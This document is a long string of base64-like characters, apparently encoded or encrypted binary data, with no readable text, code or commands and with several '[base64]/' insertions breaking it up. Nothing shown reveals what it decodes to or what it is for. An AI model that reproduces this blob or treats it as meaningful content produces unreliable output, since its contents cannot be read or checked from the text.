kciISXEwi7qKLWO0qEOu1rEiT1YQnZANNqlg3tfK02295a+u1rSXMpd7S2nUCjW9MWBnvQyIDheyQZc/dcYm3/jRS1476cY91rFST1q+8c5V2wGi5LKBheO+uaB7n8YVRuS0CvHjfgQKjqKW2r6MjD2sWz06xvCpetwhEP+kcCoKh+LFrg6JCdDTLGBrfou1Gpznh7iz4N9e2XQs+B+ViYAZpB3/pM8dIHjimB8qSDt5SxHIcEgYik8FuqplcfYwv/D5G1IQD9MI9BUgwWY0uP74c4ekFa4lzBccrjYh6PlQ7/MVXQEClYOfdFtdtc+qH/h9pItuJifmrVWTRS5tzYsh0KKyGtXP79xJEYBg7ob3PIEo/wXN0nY0O9ei6ZnSuQnC/ZbghShvHL5s/Sn/NCjOgmrz/6QfZED3ZLgC2ywBMOU569UKRdPvy6fL4ZsushUU2CzVk11kT6VwlEkhtTMVB/shp07Yym8ERfGEE33wbgO+nW3V0Kn4pW57OdcwwQ8E6ZpsA1pQ8RUN5XKBEJzBdiESJCNQ8Mlluu1MtXFCUfR80p2obFF+xsphtOQ4c1ELNRoQFwWQNYBsDjMn4PnfEPNEs5a+ienHkHdh3KHt+cpMwG0rtR7y1aVzPJ14mfJ3nBC9tLpprebR02M4M9rjxgJ/GiwSvyauC7fcwRRXVdPcG71NWGNqzgiErlvl/[base64]/y+d7IDov/NTeNQxsdVNybz+g+ht81uPAGcqRai9HGgoIfeWmPYQYS+B1vcHnLVu/qrnXoD/CFxOtW53ur2IWYO7zZ+XnfsKihxCL8/JcM4SmH7plV79+J3H7vVrKvJSF2mB/Fv9RXIvOMuh5KuxOtiZQQAn4zpSCTvlQRDBBmd6w+G8pN37twSuGUhNBOc07niQJIyvhV08kExBYTD5jBRueh5kF8AOIg/pL2qjuVYAXqueykL5HtPv1FO2cGGGg31Y5HPpLGZfrnMJeiBa2aZhXl3VbTI2mOikRaL2VQk9bQ3vCUUKesFi6OL4ZGJdVUlHnQosaUL6u2G7R0mELH7vIK9vUGBMprQ35vq0zoO3ZCWepPrRd+7sTxr4+t/aOnmv4ReeOB2shXONULZYT8BlvlfCzljzjBXOKPgBNoHd6RdQBdUz8uE/v4Oy4dZn54+u2aTCisMRbFwfIWmunkvgeVfhFPy5IH2oHTEEpmrmEycgbRIgXQecoVSW2PJJ7X4yWGLthtuBhtERJz2Q8iBYiApDACItCKEc2sbeXDf1tQCNu+oB68vJXgQh6X6K79KySznmZjRcSST9OP1TCXD0QsQkg/aZOiJy1JxID7mcVA7ryKAc7uxuFbndhEOnOjBE2QncXExHMEcrdkhh/[base64]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[base64]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[base64]/4KkShrFxPBo+dyhY9FQSXYQy86UGCjbBLjzw7wJC0NVpRg0I69+wUKW3INR2N6ZMLonh3c6tdK8gwkNk8+2pumJG4frRpk/RsOEXUr/RICE88q1F9brXYgITsVkpCWZA2VnDw0SHETITAea7FvfXXn5dMP35lE1fVuHJKClxlgJFbLC8d2N16YOigEBbDODhLGTihYkMR/gMa/EMtEXBbEHoJ5t+STeAeN1pSMDVmN3luNdW/Gbl6iv7AIC54sR6jxGOQplWg+7psYqkBM+Vc6/xg0qpbsD810H7OLCKCxQPTjI0DBK2mr4lu/0/R2I7AEw4qGX8nyGFrMkn22rURVezHErTGxvDLT757sTDoyR3vmeCJ04WpCp4in4VchUY8NgTfxSEZd20VsZpA1jJ/wLFsukd7QM5GFEKw1y5iGy+08WL6TESn/f1isTNDik1UK4+swX/CrL6CMu38luFgDhmG/rg25CChtuFTCUM59jXyqYth8VPxN52Yt0F/Al5CNldFfuHzfGZC97Ro1WNRR/edlmDQnUi4hkEaFIggp7ri0/bnkOiuOl1jDTtXpknAVtFi+wVES45HehIBBnXrv1mK17SiDI9I/Nq86Q95sdvCMx5dvAbEWdOSV8Ivb/rH9PBjq1dWtzprMnsh3FnCPS0zUNNNgVxwLQ5vQb6JN7+5fvXetNNoa62A0gtn7TnBTSLmWumCXAScwCq+TFrAHjHrQD2dE/[base64]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[base64]/2eAjQtnPl5QQquqlo/PM8wjBuuU0mVqrvNIm63C1u8jOUPbZIQ2ml8alxTIBSauXXEX8UV21gMLqY4gO/DIohyKwdtAxJsswfWUWkk5reAc7H2tqWUeNOZIZ72g2TyCBvwhMTJg8EXuz1/XPneGC89qbBrsWmoUWbDgXMj8ob1oGlKDB+4zRTtZ9DJZIlbBmdscPVcg1ga5sCA2HTuQSf/[base64]/eMuAuwOcPs2q2Vl7TpIWq1kZUwRF+13FesFDzIbPkp/pRBUiuzUWPUETjDdZBEF4XCLvisWxVzApEaBH2+ffJaYaUuBd3oa6tBfqy0E+v/fvTNiarYmi8wQZnH4nWidctRKYL1jHxUHix40Z54+7MB42inPPIjGIPTb/4hP8SnAp0P01vF9CVpTXMEeHhuhiElWh0P3PcQcQ6dmq+nI/aX1Q8AsKmkNL3FLMqce9IdlAWgkBFEVXg00EpNKs8KHmuBqESk7r0UYZ/rIzWLkCKvZ2lWj5BJThfXlxqgalP/HZskcyYHKJiU7adOBtvH35txHjDUTlK5IKdGnekOGF6wr0BOEKVhHEm53ZaGAJ2pDDMoe8XsK0e8ecCPq4cG0geiTR0ZVC5Q8uL854HMkeJ9gcpxc1MFGwk6DYarC/SplYiMdIKAsVglbE0snEApHWDyzQXsITw44W9ZRhsHuJ9IWGTKrRiaj4u1ETL+oyO7ZdKgLx4ycl+Dsxm4Z4M+ds+uRIkjBR6ez6C/4a1Sw7gU4g4bufaf1XH66LRGh2IV17RiEdGqkyVMF5D2SzKi9kK+9vMaYslw2HPtT55NsOA7Xk3HHvsN1dvqbiLmsOlpNgA9KnRkhvVfyS22tr1UxC315mK9puBzZkcSXWk0ewPi1VniQFM0QhbIQ6uBSU6Yuv1LES9pFjN34sm7KKFa/SFm5TCGYgdwdVB63Faox/IoItOG6tfa5H+GQh9yMsnySMHeaAksNO0TLf20FkH4vq4qz2kxrcQPUJS5O/UuhlJsMwAiqB/DEdpjqZDxDSVIXZo7/8CS5Mxor7Q2Ny79K6zyk/zVvFlCbmmF4tuK5DQ/lJaYpMfG4He0Ir2OIpnu3NPi1HVQGn/P7JC0OqMPt0sIqrE3n/xWs/kSaAzp3QFV5h8DHtCiTHxJXGQCtQpHZdJg4153FnKnJHErI2nN+7pL9+ShdJ6lwL+qbsGclmgZ9x2TlJtXbPfTmIf0xpH/iq6MWBPl/[base64]/TJT8HnONX6qEuUC5nKgKLx0jVREgxpXsxGoAaJ9kzlwzXTEYOFvDOCGy4WrOgKjG8SjifKEIGkJsbdgXiy2KzEZTaUUd0U9XB2a53DLyv6oYPtd3SrWcMSCP9032ErRGpGl78f70wNXn2xMCv/tVyC+w6p7DvxCUp0KdSko/eL5EI7kpudruAxJk0/xL0SpdvwxWIBYYc8eQobQCfIw/f06Y/I6tNl03QCRlnZHIv3EiWsvjzaVqVlALNkcmpePbPxBBph99CAmCPgUyZ4BhY+2cJ6XAFb2mXuTqYdJFFp3FpzvFWJYAHCM1I7GQeGObTeWlOTcT5a0sYlzvVFgLbGKnEa9EDjgB5FyK8nOjOGtgMpwmeoDK6Y7lL8SLfNxrP9M6o2o/BsCjPLqzl9fsxEzq2Oz0WH2AjJ1TAjPu575TgPN166PezuyI58LvJVAnX2ZsmrDcABKqh6oFhZlhjvXhg6OVXCrhUbNRI7C9/6fqumza5nZ3FRKPNqoEU6IexEQFVXFtpMK0DcXcCmFY8+HZWYzpcZmRY4/JA+X5e/0VF/l28mbh+Pv7+fWCsUEMi6dDnZmQT3hQTile8L6Wif+yB8rSI2OmZBR6IwXmJMPkIQRMpFCOnS67ZpEdfsyd+ph078oN/cFDjNlt8R9KKlsL/NKyhEsdEO+VfZyKwHALfLtv1yJ4hadDDywiIg7ERA8/[base64]/8833JDia0PLDhHQMKDvgIDutoeKYwCeNi6ZQ7nlShAGIeU40mz4PucOTdFLwXijEgJswoqDH5jcNAkx6aZ+i0EIgkTBRiiWeClkFpGHDGUGalwytzMoaNyuV3kZAZhOLDVDL4j0rDMu720gM1TP/PazgCcd7yWXPw4UpFTJVEXMq3AKl/aaT4uW7FLfdIHRCOiRpXXirwwx+qiQZhRUOkQelRulodlSrlaFOB3gEmbbSV/+x1knUk9WMoPR4T11b1bTZ1TeY3lGTSD3awYCOBtb8NLXRGnStH1vHyu0AdayNvf3SQN1LJCuCg+R5r1hNfryIGBiT9pVTPk9nt21CjEnFyV7EUx68Aqy/uOKFmDPMoPW4Q+CTFC7E9H4caVLS43h/sj/uUsybWSwdLTpJ7vypQjUxy11FgiWtAKbn87xd1hVVnnXGvy3fUWNIiEKXdikphQqJr/5hY7Tc8w1PE23NcOUdo4Vww3L9oVCyUlbTuZlb0GWyInbg6B+j8a+iJuSQg1KqQb2Ips8b0jVA58cehJOLWNDAd2qRwLyQw9whN/us+HIE7bNYp22EXx4gnyIkjDyTtOyIcXuP+JhdU6JI/ndKWP6CTFMAtJ51mB5orGoqgrhTqci1TgT8hWYTTAfboXO06F8qDOCpEl0k/LLn/oJPTXMW0sohLO5IZpkaf0+RtsQlDbSnXP/mHBHJyobSph5c55b9WMoLneAvw9C/q3+18ovDIiM0xUc777IIO3K72hnqk75uTojwFbYNMfL5lMwuoHcu12rb5jFgZZ42LRvh9Kcu5cqTp+JfVJkDI95wm22GJLakaccgwvY/fBeXs8phDkED1nPatBcT+4H5XLm7oolcKKzmhuGE3LJivEvSoR5oglmw2LyXL1IYshS6abeX/kJWv3qWrZh4mk1FcPk3TH7h2cxiYx0tiXZKGNi4Bm9lH3RTgtO8wfrgtoLGDEg8QL1ppeUllp+dhrvwOzJVx1q33z7+gSfTvn5GzoffcxJaRBfp3++kbPcBkEqFdL4tRg0lDCK45J7jDw7Iy/5LFZ23e2wcRrh1Bb16puV3xd2/u0yUocQGjtrkaHzVzF240RpoJEPFj2wyukh/mwQj3Zk0xHKZNrEkIiGiJM9FmuSYp/bugIqSzjEWTE5EyHyVNiFfT+Dmur5XbVHvp4njpyhnIKbgCgrz2mY4UgGAwtHsmsHvjTVDU5g13CJdhJ0yiVhV/MZUYQXU9Vzhkw/O5wlF2XX9R9DLjqp1boQcHTd9SowjTKaNKBREfEwvgSFfahsxR959rGNKKsemaihjMROtRX/8mLqDCKjquI0jp/aAtz3RHi/[base64]/8kJa3QLuDPWa/L4S+xPfc3xFY9Ky5TLaMeneaZnhW9M20u7zI9k9ZpKHakMamZEBZkJTMZOhdfJt9MeYA4qcHh3YvW+QGEs8kdxri1CkaMXO/9CiWO6Z4Ug9SS22fSKpxnh8NsE6r/VUSlmZdNBHlSz+iFV1n/Xq6XHqe8UZq5gTnduaXM9kmmL4KX2uyWJVwJArYEWXSIl/QBOwYh2GY1YyRoIm3iUrMj804ITFdIdC4As5RrjbAzhIVRqDxjpQ+mHCWTtCdqbHBL629UmP6XIjvB5/rkVg9w2hY1uF5CLXr0ngevttCy3aI1BDhvtOjmYghXRftnZBD87UiwvoXCf4dP/[base64]/GxH9llkz3gRImb5W3N+9OALGpg93FSqfXNFolFmwGAgT756CSQbZMWVJutzNrXaG2cvSI1B2PWxkuaHKnZZdieuujMei1figv44UOUvadtHQ97m6iAGlOrKlm1Rrqlnp3zg2PxbVL9sA+QJPVLjk7ZOK043vh+mKqzN0oi2Zbh46I+rt8/nNRX7YVLQnvOF0OpQZBhpOJH5BAWHcbyBjZtEdfnxTDjrs5xcAcDLn79joiFxXxLxl/FFjf1MDuYCqs544QHYkj76gBrq/S+lfwrQZ1Wanc5g8